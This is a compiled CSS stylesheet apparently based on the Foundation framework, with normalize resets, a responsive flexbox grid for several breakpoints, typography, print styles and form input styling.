input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. [NOTE] We don't enable this ruleset in Foundation, because we want the <fieldset> element to have plain styling. */
/* fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; } */
/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { font-size: 18px; -webkit-box-sizing: border-box; box-sizing: border-box; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { padding: 0; margin: 0; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; line-height: 1.4; color: #5c5c5c; background: #191919; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; display: inline-block; vertical-align: middle; }

textarea { height: auto; min-height: 50px; border-radius: 5px; }

select { width: 100%; border-radius: 5px; }

#map_canvas img, #map_canvas embed, #map_canvas object, .map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { -webkit-appearance: none; -moz-appearance: none; background: transparent; padding: 0; border: 0; border-radius: 5px; line-height: 1; }

[data-whatinput='mouse'] button { outline: 0; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-left: auto; margin-right: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-left: -0.55556rem; margin-right: -0.55556rem; }

@media screen and (min-width: 40em) { .row .row { margin-left: -0.83333rem; margin-right: -0.83333rem; } }

.row.expanded { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-left: 0; padding-right: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-left: 0; margin-right: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-left: 0.55556rem; padding-right: 0.55556rem; min-width: initial; }

@media screen and (min-width: 40em) { .column, .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { padding-left: 0; padding-right: 0; margin-left: 0; margin-right: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-left: 0; padding-right: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-left: 0.55556rem; padding-right: 0.55556rem; }

@media screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-left: 0; padding-right: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

@media screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-left: 0; padding-right: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-left: 0; padding-right: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column.align-top, .align-top.columns { -ms-flex-item-align: start; align-self: flex-start; }

.column.align-bottom, .align-bottom.columns { -ms-flex-item-align: end; align-self: flex-end; }

.column.align-middle, .align-middle.columns { -ms-flex-item-align: center; align-self: center; }

.column.align-stretch, .align-stretch.columns { -ms-flex-item-align: stretch; align-self: stretch; }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, .product-details-header, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { font-size: inherit; line-height: 1.6; margin-bottom: 1.66667rem; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, .product-details-header, h2, h3, h4, h5, h6 { font-family: "Oxygen", sans-serif; font-weight: bold; font-style: normal; color: inherit; text-rendering: optimizeLegibility; margin-top: 0; margin-bottom: 1.11111rem; line-height: 1.4; }

h1 small, .sub-banner #sub-banner-container > * small, .product-details-header small, h2 small, h3 small, h4 small, h5 small, h6 small { color: #cacaca; line-height: 0; }

h1, .sub-banner #sub-banner-container > *, .product-details-header { font-size: 1.66667rem; }

h2 { font-size: 1.33333rem; }

h3 { font-size: 1.22222rem; }

h4 { font-size: 1.11111rem; }

h5 { font-size: 1.05556rem; }

h6 { font-size: 1rem; }

@media screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > *, .product-details-header { font-size: 2rem; }
  h2 { font-size: 1.66667rem; }
  h3 { font-size: 1.33333rem; }
  h4 { font-size: 1.11111rem; }
  h5 { font-size: 1.05556rem; }
  h6 { font-size: 1rem; } }

a { color: #225389; text-decoration: none; line-height: inherit; cursor: pointer; }

a:hover, a:focus { color: #1d4776; }

a img { border: 0; }

hr { max-width: 70rem; height: 0; border-right: 0; border-top: 0; border-bottom: 1px solid #cacaca; border-left: 0; margin: 1.66667rem auto; clear: both; }

ul, ol, dl { line-height: 1.6; margin-bottom: 1.66667rem; list-style-position: outside; }

li { font-size: inherit; }

ul { list-style-type: disc; margin-left: 1.25rem; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #333; }

cite { display: block; font-size: 0.72222rem; color: #8a8a8a; }

cite:before { content: '\2014 \0020'; }

abbr { color: #5c5c5c; cursor: help; border-bottom: 1px dotted #0a0a0a; }

code { font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #0a0a0a; background-color: #e6e6e6; border: 1px solid #cacaca; padding: 0.11111rem 0.27778rem 0.05556rem; }

kbd { padding: 0.11111rem 0.22222rem 0; margin: 0; background-color: #e6e6e6; color: #0a0a0a; font-family: Consolas, "Liberation Mono", Courier, monospace; border-radius: 5px; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; color: black !important; -webkit-box-shadow: none !important; box-shadow: none !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.16667rem; padding: 0.44444rem; border: 1px solid #cacaca; margin: 0 0 0.88889rem; font-family: inherit; font-size: 0.88889rem; color: #0a0a0a; background-color: #fefefe; -webkit-box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); border-radius: 5px; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; }

